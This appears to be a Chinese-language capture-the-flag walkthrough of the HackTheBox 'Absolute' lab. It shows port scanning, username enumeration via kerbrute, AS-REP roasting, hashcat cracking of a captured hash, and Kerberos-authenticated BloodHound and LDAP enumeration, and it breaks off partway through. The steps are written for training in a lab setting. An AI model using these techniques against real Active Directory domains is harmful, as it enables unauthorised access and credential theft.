HackTheBox Absolute [AS-Rep-Roast + Kerberos Authentication + ACLs Modification...
source link: https://fdlucifer.github.io/2023/05/29/htb-absolute/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
HackTheBox Absolute [AS-Rep-Roast + Kerberos Authentication + ACLs Modification + KrbRelay]
本文是insane难度的HTB absolute机器的域渗透部分,其中大量的Kerberos,ACL,KrbRelay,bloodhound,Shadow Credentials Attack,ldap enumeration,PTH,GROUPS权限修改,interactive session等域渗透只是细节是此box的特色,主要参考0xdf’s blog absolute walkthrough和HTB的absolute官方writeup paper记录这篇博客加深记忆和理解,及供后续做深入研究查阅,备忘。
root@fdvoid0# nmap -p- --min-rate 10000 10.10.11.181
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-21 06:36 EDT
Nmap scan report for 10.10.11.181
Host is up (0.087s latency).
Not shown: 65509 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49686/tcp open unknown
49692/tcp open unknown
49699/tcp open unknown
49703/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 8.50 seconds
root@fdvoid0# nmap -sCV -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389 10.10.11.181
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-21 06:37 EDT
Nmap scan report for 10.10.11.181
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Absolute
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-05-21 17:38:06Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2022-06-09T08:14:24
|_Not valid after: 2023-06-09T08:14:24
|_ssl-date: 2023-05-21T17:40:40+00:00; +6h59m59s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2022-06-09T08:14:24
|_Not valid after: 2023-06-09T08:14:24
|_ssl-date: 2023-05-21T17:40:39+00:00; +7h00m00s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2022-06-09T08:14:24
|_Not valid after: 2023-06-09T08:14:24
|_ssl-date: 2023-05-21T17:40:40+00:00; +6h59m59s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: absolute.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.absolute.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.absolute.htb
| Not valid before: 2022-06-09T08:14:24
|_Not valid after: 2023-06-09T08:14:24
|_ssl-date: 2023-05-21T17:40:39+00:00; +7h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=5/21%Time=6469F493%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-05-21T17:40:25
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 161.96 seconds
IIS版本表明Absolute正在运行Windows 10/Server 2016或更高版本。LDAP扫描显示了dc.absolute.htb的hostname。现在把它和基本域添加到的/etc/hosts文件中:
10.10.11.181 dc.absolute.htb absolute.htb
有一个7小时的时差,如果要做任何Kerberos相关的认证需要注意。
注意到WinRM(5985)在找到creds时是打开的
SMB - TCP 445
无法在没有密码的情况下连接到SMB:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb 10.10.11.181 --shares
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb 10.10.11.181 --shares -u fd0 -p ''
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [-] absolute.htb\fd0: STATUS_LOGON_FAILURE
LDAP - TCP 389+
Ldapsearch将给出基本命名上下文,它与absolute.htb匹配:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# ldapsearch -H ldap://dc.absolute.htb -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=absolute,DC=htb
namingcontexts: CN=Configuration,DC=absolute,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=absolute,DC=htb
namingcontexts: DC=DomainDnsZones,DC=absolute,DC=htb
namingcontexts: DC=ForestDnsZones,DC=absolute,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
尝试获取任何额外信息需要认证:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# ldapsearch -H ldap://dc.absolute.htb -x -b "DC=absolute,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=absolute,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
DNS - TCP/UDP 53
可以尝试一个zone transfer,但失败了:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# dig +noall +answer @10.10.11.181 axfr absolute.htb 1 ⨯
; Transfer failed.
可以确认已经知道的两个名字:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# dig +noall +answer @10.10.11.181 absolute.htb
absolute.htb. 600 IN A 10.10.11.181
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# dig +noall +answer @10.10.11.181 dc.absolute.htb
dc.absolute.htb. 1200 IN A 10.10.11.181
用dnsenum暴力破解子域。确认在上面手动识别的内容,并通过暴力破解找到了其他子域:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# dnsenum --dnsserver 10.10.11.181 -f /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt absolute.htb
dnsenum VERSION:1.2.6
----- absolute.htb -----
Host's addresses:
__________________
absolute.htb. 600 IN A 10.10.11.181
Name Servers:
______________
dc.absolute.htb. 1200 IN A 10.10.11.181
Mail (MX) Servers:
___________________
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
unresolvable name: dc.absolute.htb at /usr/bin/dnsenum line 900.
Trying Zone Transfer for absolute.htb on dc.absolute.htb ...
AXFR record query failed: no nameservers
Brute forcing with /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:
______________________________________________________________________________________
dc.absolute.htb. 1200 IN A 10.10.11.181
gc._msdcs.absolute.htb. 600 IN A 10.10.11.181
domaindnszones.absolute.htb. 600 IN A 10.10.11.181
forestdnszones.absolute.htb. 600 IN A 10.10.11.181
absolute.htb class C netranges:
________________________________
Performing reverse lookup on 0 ip addresses:
_____________________________________________
0 results out of 0 IP addresses.
absolute.htb ip blocks:
________________________
done.
然而这些都没什么用。
Website - TCP 80
该网站是一个专注于设计和图像的简单页面:
图像每隔几秒旋转一次。唯一的链接指向模板。
HTTP响应头只表示IIS,没有其他内容:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Tue, 07 Jun 2022 19:29:10 GMT
Accept-Ranges: bytes
ETag: "0877fdca47ad81:0"
Server: Microsoft-IIS/10.0
Date: Sun, 21 May 2023 23:50:51 GMT
Connection: close
Content-Length: 2909
首页本身加载为index.html,这表明它可能只是一个静态站点。
404页面看起来很像IIS默认的404。
旋转的图片似乎是在一个 hero-slider 和 owl-carousel div:
使用feroxbuster:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# feroxbuster -u http://absolute.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://absolute.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 2l 10w 146c http://absolute.htb/js => http://absolute.htb/js/
200 GET 85l 196w 2909c http://absolute.htb/
301 GET 2l 10w 150c http://absolute.htb/images => http://absolute.htb/images/
301 GET 2l 10w 147c http://absolute.htb/css => http://absolute.htb/css/
301 GET 2l 10w 150c http://absolute.htb/Images => http://absolute.htb/Images/
301 GET 2l 10w 149c http://absolute.htb/fonts => http://absolute.htb/fonts/
301 GET 2l 10w 147c http://absolute.htb/CSS => http://absolute.htb/CSS/
301 GET 2l 10w 146c http://absolute.htb/JS => http://absolute.htb/JS/
301 GET 2l 10w 146c http://absolute.htb/Js => http://absolute.htb/Js/
301 GET 2l 10w 147c http://absolute.htb/Css => http://absolute.htb/Css/
301 GET 2l 10w 150c http://absolute.htb/IMAGES => http://absolute.htb/IMAGES/
301 GET 2l 10w 149c http://absolute.htb/Fonts => http://absolute.htb/Fonts/
301 GET 2l 10w 147c http://absolute.htb/CSS => http://absolute.htb/CSS/
200 GET 7808l 48362w 3771054c http://absolute.htb/images/hero_4.jpg
301 GET 2l 10w 146c http://absolute.htb/JS => http://absolute.htb/JS/
301 GET 2l 10w 146c http://absolute.htb/Js => http://absolute.htb/Js/
301 GET 2l 10w 147c http://absolute.htb/Css => http://absolute.htb/Css/
200 GET 6692l 42749w 3290518c http://absolute.htb/images/hero_5.jpg
200 GET 7l 277w 44342c http://absolute.htb/js/owl.carousel.min.js
301 GET 2l 10w 150c http://absolute.htb/IMAGES => http://absolute.htb/IMAGES/
403 GET 29l 92w 1233c http://absolute.htb/fonts/icomoon/
200 GET 22590l 126364w 9918283c http://absolute.htb/images/hero_6.jpg
301 GET 2l 10w 163c http://absolute.htb/fonts/icomoon/fonts => http://absolute.htb/fonts/icomoon/fonts/
200 GET 1306l 7961w 733740c http://absolute.htb/images/hero_1.jpg
200 GET 948l 7256w 690337c http://absolute.htb/images/hero_3.jpg
200 GET 145l 442w 4030c http://absolute.htb/css/style.css
301 GET 2l 10w 149c http://absolute.htb/Fonts => http://absolute.htb/Fonts/
200 GET 7l 689w 63240c http://absolute.htb/js/bootstrap.min.js
200 GET 2l 1283w 86926c http://absolute.htb/js/jquery-3.3.1.min.js
200 GET 4919l 8218w 79820c http://absolute.htb/fonts/icomoon/style.css
200 GET 7l 2103w 160392c http://absolute.htb/css/bootstrap.min.css
...[snip]...
没发现其它有用的东西
Auth as d.klay
生成 Username 字典
Image Metadata
使用一个简单的Bash循环从carousel下载六个”hero”图片,
for i in $(seq 1 6); do wget http://absolute.htb/images/hero_${i}.jpg; done
使用exiftool查看图像上的元数据:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# exiftool hero_1.jpg
ExifTool Version Number : 12.57
File Name : hero_1.jpg
Directory : .
File Size : 407 kB
File Modification Date/Time : 2022:06:07 15:45:20-04:00
File Access Date/Time : 2023:05:29 02:44:24-04:00
File Inode Change Date/Time : 2023:05:29 02:44:24-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Exif Byte Order : Little-endian (Intel, II)
X Resolution : 72
Y Resolution : 72
Resolution Unit : inches
Artist : James Roberts
Y Cb Cr Positioning : Centered
Quality : 60%
XMP Toolkit : Image::ExifTool 11.88
Author : James Roberts
Creator Tool : Adobe Photoshop CC 2018 Macintosh
Derived From Document ID : 6413FD608B5C21D0939F910C0EFBBE44
Derived From Instance ID : 6413FD608B5C21D0939F910C0EFBBE44
Document ID : xmp.did:887A47FA048811EA8574B646AF4FC464
Instance ID : xmp.iid:887A47F9048811EA8574B646AF4FC464
DCT Encode Version : 100
APP14 Flags 0 : [14], Encoded with Blend=1 downsampling
APP14 Flags 1 : (none)
Color Transform : YCbCr
Image Width : 1900
Image Height : 1150
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 1900x1150
Megapixels : 2.2
James Roberts是“Author” 和 “Artist”。其他的没有“Artist”,但他们都有一个“Author”字段。
Generate Users List
有了users列表,就可以测试Kerberos,看看是否有有效的用户名。得到一个users列表:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# for i in $(seq 1 6); do exiftool hero_${i}.jpg | grep Author | awk '{print $3 " " $4}'; done | tee users
James Roberts
Michael Chaffrey
Donald Klay
Sarah Osvald
Jeffer Robinson
Nicole Smith
可以采用这些方法并手工生成可能的常用用户名列表,但使用username-anarchy生成用户名列表更容易:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# /root/username-anarchy/username-anarchy -i users | tee usernames
james
jamesroberts
james.roberts
jamesrob
jamerobe
jamesr
j.roberts
jroberts
rjames
r.james
robertsj
roberts
roberts.j
roberts.james
jr
michael
michaelchaffrey
michael.chaffrey
...[snip]...
寻找有效用户名
kerbrute是一种使用Kerberos进行暴力破解的工具。其中一个选项,userenum将检查字典中的哪些名称是有效的用户名:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# /root/kerbrute-master/kerbrute userenum --dc dc.absolute.htb -d absolute.htb usernames
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 05/29/23 - Ronnie Flathers @ropnop
2023/05/29 03:06:48 > Using KDC(s):
2023/05/29 03:06:48 > dc.absolute.htb:88
2023/05/29 03:06:49 > [+] VALID USERNAME: [email protected]
2023/05/29 03:06:49 > [+] VALID USERNAME: [email protected]
2023/05/29 03:06:51 > [+] VALID USERNAME: [email protected]
2023/05/29 03:06:51 > [+] VALID USERNAME: [email protected]
2023/05/29 03:06:51 > [+] VALID USERNAME: [email protected]
2023/05/29 03:06:52 > [+] VALID USERNAME: [email protected]
2023/05/29 03:06:57 > Done! Tested 88 usernames (6 valid) in 8.120 seconds
很明显,这个domain使用的是[first initial].[lastname]作为用户名的语法。
或者,crackmapexec也可以完成这个爆破任务
AS-Rep-Roast
抓取hash
没有密码,仍然无法连接到域来尝试Bloodhound或Kerberoasting。检查AS-Rep-Roast-able用户:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# GetNPUsers.py -dc-ip dc.absolute.htb -usersfile valid_users absolute.htb/ 1 ⨯
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User [email protected] doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User [email protected] doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User [email protected] doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User [email protected] doesn't have UF_DONT_REQUIRE_PREAUTH set
[email protected]@ABSOLUTE.HTB:7babac3563f9d82cdd68fc5f6a8c35bf$6f67d29d9f1811e4fe60990d208c59ecf1850e55cc44ac5d2d31e8db12d663b514a2ab8f186fb70475960feffa9244139f153276a20dcbe4aa8d39739f419e6d19c13d4304c167c3854afa3da678b0594aa746b8f42ad39ef55c20aa501f817ba52722ab2c75b5eaeddf5ef8008bd3e61b2d19b672b7bb1db571b5c8d6cfe3ae357c731fa8c9bea2dad013b5b3439b2b0c4cbaff742d08dcfc1f7217f4c1818face9910b051b19567bdf0a0d68d715750d7cbad67c2c56064d1b8e5c3bdf7604fa408f76fc72012061bd2de8be211d57dddb04f93bf4122cb8d8a3d82be8c18e472184e798ae2477d70dea34
[-] User [email protected] doesn't have UF_DONT_REQUIRE_PREAUTH set
d.klay is vulnerable.
使用hashcat和rockyou.txt字典来破解密码
hashcat.exe password.txt rockyou.txt
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921360
* Keyspace..: 14344386
[email protected]@ABSOLUTE.HTB:7babac3563f9d82cdd68fc5f6a8c35bf$6f67d29d9f1811e4fe60990d208c59ecf1850e55cc44ac5d2d31e8db12d663b514a2ab8f186fb70475960feffa9244139f153276a20dcbe4aa8d39739f419e6d19c13d4304c167c3854afa3da678b0594aa746b8f42ad39ef55c20aa501f817ba52722ab2c75b5eaeddf5ef8008bd3e61b2d19b672b7bb1db571b5c8d6cfe3ae357c731fa8c9bea2dad013b5b3439b2b0c4cbaff742d08dcfc1f7217f4c1818face9910b051b19567bdf0a0d68d715750d7cbad67c2c56064d1b8e5c3bdf7604fa408f76fc72012061bd2de8be211d57dddb04f93bf4122cb8d8a3d82be8c18e472184e798ae2477d70dea34:Darkmoonsky248girl
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: [email protected]@ABSOLUTE.HTB:7bab...0dea34
Time.Started.....: Mon May 29 15:56:06 2023 (1 sec)
Time.Estimated...: Mon May 29 15:56:07 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 18230.5 kH/s (9.04ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Speed.#3.........: 240.9 kH/s (15.66ms) @ Accel:32 Loops:1 Thr:8 Vec:1
Speed.#*.........: 18471.4 kH/s
Recovered........: 1/1 (100.00%) Digests
Progress.........: 12746752/14344386 (88.86%)
Rejected.........: 0/12746752 (0.00%)
Restore.Point....: 11149312/14344386 (77.73%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Fake@smile -> 26101959
Candidates.#3....: 26101956 -> 2591928
Hardware.Mon.#1..: Temp: 54c Util: 34% Core: 210MHz Mem:6000MHz Bus:8
Hardware.Mon.#3..: N/A
Started: Mon May 29 15:55:43 2023
Stopped: Mon May 29 15:56:09 2023
密码为: Darkmoonsky248girl
Kerberos 认证
使用CME验证
使用 crackmapexec 验证失败:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb 10.10.11.181 -u d.klay -p 'Darkmoonsky248girl'
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [-] absolute.htb\d.klay:Darkmoonsky248girl STATUS_ACCOUNT_RESTRICTION
STATUS_ACCOUNT_RESTRICTION 通常意味着禁用了NTLM,并且需要使用Kerberos进行身份验证。
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb 10.10.11.181 -u d.klay -p 'Darkmoonsky248girl' -k
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [-] absolute.htb\d.klay: KRB_AP_ERR_SKEW
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# ntpdate -u dc.absolute.htb
2023-05-29 12:14:09.677756 (-0400) +25203.214272 +/- 0.465428 dc.absolute.htb 10.10.11.181 s1 no-leap
CLOCK: time stepped by 25203.214272
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb 10.10.11.181 -u d.klay -p 'Darkmoonsky248girl' -k
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
kinit
配置/etc/krb5.conf文件
[libdefaults]
default_realm = ABSOLUTE.HTB
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
fcc-mit-ticketflags = true
[realms]
ABSOLUTE.HTB = {
kdc = dc.absolute.htb
admin_server = dc.absolute.htb
default_domain = absolute.htb
}
有些工具(如crackmapexec)可以单独使用Kerberos。对于其它工具,我需要一个ticket。可以用kinit生成一个:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# kinit d.klay
Password for [email protected]:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: [email protected]
Valid starting Expires Service principal
05/29/2023 12:32:30 05/29/2023 16:32:30 krbtgt/[email protected]
renew until 05/29/2023 16:32:30
Klist显示这已经在/tmp/krb5cc_1000中创建了一个ticket和其他ticket细节。
如果我的时间和DC的时间之间的时钟偏差太大,将会失败。在VirtualBox中,停止同步时钟。
sudo service vboxadd-service stop
然后运行sudo ntupdate 10.10.11.181。
Auth as svc_smb
Bloodhound
有了密码凭证后,可以使用BloodHound.py收集bloodhound数据
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# bloodhound-python -u d.klay -p 'Darkmoonsky248girl' -k -d absolute.htb -dc dc.absolute.htb -ns 10.10.11.181 -c ALL --zip 1 ⨯
INFO: Found AD domain: absolute.htb
INFO: Using TGT from cache
INFO: Found TGT with correct principal in ccache file.
INFO: Connecting to LDAP server: dc.absolute.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.absolute.htb
INFO: Found 18 users
INFO: Found 55 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.absolute.htb
INFO: Done in 01M 56S
INFO: Compressing output into 20230529130934_bloodhound.zip

将zip文件上传到Bloodhound, 然后找到d.klay, 标记为已拿下:
不幸的是,这个用户没有本地管理权限,没有执行权限,也没有出站对象控制权限:
有了creds,可以看看SMB shares:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb dc.absolute.htb -k -u d.klay -p 'Darkmoonsky248girl' --shares
SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB dc.absolute.htb 445 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
SMB dc.absolute.htb 445 DC [+] Enumerated shares
SMB dc.absolute.htb 445 DC Share Permissions Remark
SMB dc.absolute.htb 445 DC ----- ----------- ------
SMB dc.absolute.htb 445 DC ADMIN$ Remote Admin
SMB dc.absolute.htb 445 DC C$ Default share
SMB dc.absolute.htb 445 DC IPC$ READ Remote IPC
SMB dc.absolute.htb 445 DC NETLOGON READ Logon server share
SMB dc.absolute.htb 445 DC Shared
SMB dc.absolute.htb 445 DC SYSVOL READ Logon server share
使用Impacket的smbclient.py来连接, 可以列出共享,并连接到一个共享,如SYSVOL:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# smbclient.py 'absolute.htb/svc_smb:[email protected]' -k -no-pass 130 ⨯
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
Shared
SYSVOL
# use SYSVOL
# ls
drw-rw-rw- 0 Thu Jun 9 04:16:22 2022 .
drw-rw-rw- 0 Thu Jun 9 04:16:22 2022 ..
drw-rw-rw- 0 Thu Jun 9 04:16:22 2022 absolute.htb
然而并没有更多有用的东西
CrackMapExec
现在,可以连接到LDAP。使用Crackmapexec拉出用户列表:
┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec ldap 10.10.11.181 -u d.klay -p 'Darkmoonsky248girl' -k --users 130 ⨯
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.181 389 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
LDAP 10.10.11.181 389 DC [*] Total of records returned 20
LDAP 10.10.11.181 389 DC Administrator Built-in account for administering the computer/domain
LDAP 10.10.11.181 389 DC Guest Built-in account for guest access to the computer/domain
LDAP 10.10.11.181 389 DC krbtgt Key Distribution Center Service Account
LDAP 10.10.11.181 389 DC J.Roberts
LDAP 10.10.11.181 389 DC M.Chaffrey
LDAP 10.10.11.181 389 DC D.Klay
LDAP 10.10.11.181 389 DC s.osvald
LDAP 10.10.11.181 389 DC j.robinson
LDAP 10.10.11.181 389 DC n.smith
